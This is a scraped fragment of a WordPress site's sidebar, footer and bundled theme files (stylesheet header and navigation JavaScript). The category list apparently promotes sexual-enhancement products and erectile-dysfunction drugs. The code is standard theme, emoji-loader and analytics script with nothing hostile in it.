</ul></div></div></div><div id="block-4" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期留言</h2><div class="no-comments wp-block-latest-comments">尚無留言可供顯示。</div></div></div></div><div id="block-5" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">彙整</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ivorycoastphonebook.com/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/06'>2023 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/06'>2022 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/05'>2022 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/04'>2022 年 4 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/03'>2022 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/02'>2022 年 2 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2022/01'>2022 年 1 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/12'>2021 年 12 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/11'>2021 年 11 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/10'>2021 年 10 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/09'>2021 年 9 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/07'>2021 年 7 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/06'>2021 年 6 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/05'>2021 年 5 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2021/03'>2021 年 3 月</a></li>
	<li><a href='https://ivorycoastphonebook.com/date/2019/05'>2019 年 5 月</a></li>
</ul></div></div></div><div id="block-6" class="widget sidebar-post sidebar widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分類</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2569"><a href="https://ivorycoastphonebook.com/category/2h2d">2h2d</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://ivorycoastphonebook.com/category/fm2">FM2</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://ivorycoastphonebook.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://ivorycoastphonebook.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ivorycoastphonebook.com/category/aphrodisiac">壯陽藥</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://ivorycoastphonebook.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ivorycoastphonebook.com/category/greattree">大樹藥局</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ivorycoastphonebook.com/category/news">大樹藥局資訊</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://ivorycoastphonebook.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://ivorycoastphonebook.com/category/viagra">威而鋼</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://ivorycoastphonebook.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://ivorycoastphonebook.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ivorycoastphonebook.com/category/poxet">必利勁</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://ivorycoastphonebook.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://ivorycoastphonebook.com/category/p-force">必利吉</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://ivorycoastphonebook.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://ivorycoastphonebook.com/category/spray">持久液噴劑</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://ivorycoastphonebook.com/category/tengsu">日本藤素</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://ivorycoastphonebook.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://ivorycoastphonebook.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://ivorycoastphonebook.com/category/%e6%98%a5%e8%97%a5">春藥</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ivorycoastphonebook.com/category/uncategorized">未分類</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://ivorycoastphonebook.com/category/hamer">汗馬糖</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://ivorycoastphonebook.com/category/malaysia">汗馬糖</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ivorycoastphonebook.com/category/cialis">犀利士</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://ivorycoastphonebook.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://ivorycoastphonebook.com/category/black-gold">美國黑金</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://ivorycoastphonebook.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://ivorycoastphonebook.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a>
</li>
</ul></div></div></div></aside> 
						
					</div>
							</div><!-- row -->
		</div><!-- container -->
	</section>

</div><!-- #content -->

<footer class="footer-section">
                            <div class="copyright-footer">
                <div class="container">
                    <div class="row justify-content-center">

                        <p class="footer-copyright">&copy;
                            2026                            <a href="https://ivorycoastphonebook.com/">大樹藥局核彈指揮中心</a>
                        </p><!-- .footer-copyright -->

                        <p class="copyright-text">
                                                            Powered by 李曉璐                               
                        </p><!-- .copyright-text -->

                    </div>
                </div>
            </div><!-- .footer-credits -->
            </footer>

    </div><!-- #page -->

        <button onclick="magcityTopFunction()" id="goToTopBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button> 
    	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magcity-blog/*","/wp-content/themes/magcity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/navigation.js?ver=1.0.2" id="magcity-navigation-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/popper.js?ver=1.0.2" id="popper-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/bootstrap.js?ver=1.0.2" id="bootstrap-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2" id="magcity-main-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/global.js?ver=1.0.2" id="magcity-global-js-js"></script>
<script src="https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/menu-accessibility.js?ver=1.0.2" id="magcity-menu-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ivorycoastphonebook.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ivorycoastphonebook.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"350085cbea1d4c08acbc9021dcb1c939","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ivorycoastphonebook.com/wp-content/themes/magcity-blog/style.css?ver=1.0.2
body_size: 164
content:
/*
Theme Name: Magcity Blog
Theme URI: 
Author: Ditya Themes
Author URI: https://profiles.wordpress.org/dityathemes/
Description: Magcity blog is a clean, modern, elegant and fully responsive WordPress Theme. You can use it for your blog, News, Magazine, business, portfolio, fashion, fitness, GYM, Travels or any type of site and also support for woocommerce.
Version: 1.3
Requires at least: 5.4
Tested up to: 6.7 
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: magcity-blog
Template: magcity
Tags: portfolio, blog, right-sidebar, featured-images, custom-logo, custom-menu, footer-widgets, threaded-comments, translation-ready, e-commerce, left-sidebar, wide-blocks

Magcity Blog WordPress Theme, Copyright 2025, Ditya Themes
Magcity Blog is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/ 

--- FILE ---
content_type: application/javascript
request_url: https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/js/main.js?ver=1.0.2
body_size: 744
content:
   // When the user clicks on the button, scroll to the top of the document
            function magcityTopFunction(){
              document.body.scrollTop = 0; // For Safari
              document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
            }
          jQuery(document).ready(function(){
            mybutton = document.getElementById("goToTopBtn");
            
            if(mybutton){

                // When the user scrolls down 20px from the top of the document, show the button
                window.onscroll = function() {scrollFunction()};

            
                function scrollFunction() {
                    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                        mybutton.style.display = "block";
                    } else {
                        mybutton.style.display = "none";
                  }
                }
            }

  });

accessmagcity();
function accessmagcity() {
jQuery( document ).on( 'keydown', function( e ) {
    if ( jQuery( window ).width() > 992 ) {
        return;
    }
    var activeElement = document.activeElement;
    var menuItems = jQuery( '#top .menu-item > a' );
    var firstEl = jQuery( '.menu-toggle' );
    var lastEl = menuItems[ menuItems.length - 1 ];
    var tabKey = event.keyCode === 9;
    var shiftKey = event.shiftKey;
    if ( ! shiftKey && tabKey && lastEl === activeElement ) {
        event.preventDefault();
        firstEl.focus();
    }
} );
}


    jQuery(window).on('scroll', function() {
        if (jQuery(this).scrollTop() >150){  
            jQuery('.header-menu').addClass("sticky-nav");
        }
        else{
            jQuery('.header-menu').removeClass("sticky-nav");
        }
    });

    jQuery(document).ready(function($) {
        //main navigation
    //main navigation
    $('.main-navigation ul li.menu-item-has-children').find('> a').after('<button class="submenu-toggle"><i class="fa fa-chevron-down"></i></button>');
    $('.main-navigation ul li.page_item_has_children').find('> a').after('<button class="submenu-toggle"><i class="fa fa-chevron-down"></i></button>');
    
    $('.main-navigation ul li button.submenu-toggle').on('click', function () {
        $(this).parent('li.menu-item-has-children').toggleClass('active');
        $(this).parent('li.page_item_has_children').toggleClass('active');
        $(this).siblings('.sub-menu').stop(true, false, true).slideToggle();
        $(this).siblings('.children').stop(true, false, true).slideToggle();
    });
    $('.main-navigation .toggle-button').click(function(){
        $('.primary-menu-list').animate({
            width: 'toggle',
        });
    });
    $('.main-navigation .close').click(function(){
        $('.primary-menu-list').animate({
            width: 'toggle',
        });
    });

    //for accessibility
    $('.main-navigation ul li a, .main-navigation ul li button').focus(function() {
        $(this).parents('li').addClass('focused');
    }).blur(function() {
        $(this).parents('li').removeClass('focused');
    });
    //tab js
    $('.tab-btn').click(function(){
        var divId = $(this).attr('id');
        $('.tab-btn').removeClass('active');
        $(this).addClass('active');
        $('.tab-content').stop(true, false, true);
        $('.tab-content').removeClass('active');
        $('#'+divId+'-content').stop(true, false, true).addClass('active');

    });
});


jQuery(document).ready(function() {
    jQuery('.skip-link-menu-end-skip').focus(function(){
        jQuery('.close').focus();
    });
    
});